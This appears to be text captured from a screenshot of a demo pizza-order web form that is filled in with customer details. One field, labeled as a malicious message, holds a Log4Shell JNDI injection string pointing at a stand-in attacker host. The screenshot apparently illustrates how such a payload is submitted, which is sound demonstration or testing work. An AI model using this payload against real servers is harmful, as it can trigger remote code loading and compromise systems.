 Not Secure https://172.18.1.4/forms/post
Customer name: Jesus Munoz
Telephone: 606349891
E-mail address: jesus.munoz@solo.io
Pizza Size
Small
Medium
Large
Pizza Toppings
Bacon
Extra Cheese
Onion
Mushroom
Preferred delivery time: --:--
Malicious message log4j: \${jndi:ldap://evil.com/x}
Delivery instructions:
Submit order